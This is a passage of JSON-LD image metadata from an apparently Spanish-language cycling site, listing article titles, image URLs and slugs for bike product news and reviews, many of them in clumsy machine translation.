Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores 